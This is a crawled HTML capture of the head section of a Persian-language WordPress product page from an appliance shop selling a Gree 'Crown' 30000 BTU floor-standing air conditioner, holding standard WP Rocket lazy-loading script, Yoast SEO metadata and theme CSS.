

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product/%DA%A9%D9%88%D9%84%D8%B1-%DA%AF%D8%A7%D8%B2%DB%8C-30000-%D8%A7%DB%8C%D8%B3%D8%AA%D8%A7%D8%AF%D9%87-%DA%AF%D8%B1%DB%8C-%D9%85%D8%AF%D9%84-%DA%A9%D8%B1%D8%A7%D9%88%D9%86/
body_size: 48875
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کولر گازی 30000 ایستاده گری مدل کراون</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<meta name="description" content="کولر گازی 30000 ایستاده گری مدل کراون موتور سنگین کم مصرف ، لوازم خانگی یخچال بوش ، لباسشویی بوش ، ظرفشویی بوش با قیمت مناسب و گارانتی معتبر" />
	<link rel="canonical" href="https://sitaplus.com/product/کولر-گازی-30000-ایستاده-گری-مدل-کراون/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="کولر گازی 30000 ایستاده گری مدل کراون" />
	<meta property="og:description" content="کولر گازی 30000 ایستاده گری مدل کراون موتور سنگین کم مصرف ، لوازم خانگی یخچال بوش ، لباسشویی بوش ، ظرفشویی بوش با قیمت مناسب و گارانتی معتبر" />
	<meta property="og:url" content="https://sitaplus.com/product/کولر-گازی-30000-ایستاده-گری-مدل-کراون/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta property="article:modified_time" content="2023-09-20T23:14:34+00:00" />
	<meta property="og:image" content="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg" />
	<meta property="og:image:width" content="599" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data1" content="3 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/","url":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/","name":"کولر گازی 30000 ایستاده گری مدل کراون","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/#primaryimage"},"image":{"@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg","datePublished":"2019-06-15T11:50:03+00:00","dateModified":"2023-09-20T23:14:34+00:00","description":"کولر گازی 30000 ایستاده گری مدل کراون موتور سنگین کم مصرف ، لوازم خانگی یخچال بوش ، لباسشویی بوش ، ظرفشویی بوش با قیمت مناسب و گارانتی معتبر","breadcrumb":{"@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg","width":599,"height":480},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://sitaplus.com/shop/"},{"@type":"ListItem","position":3,"name":"کولر گازی 30000 ایستاده گری مدل کراون"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1769031133' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
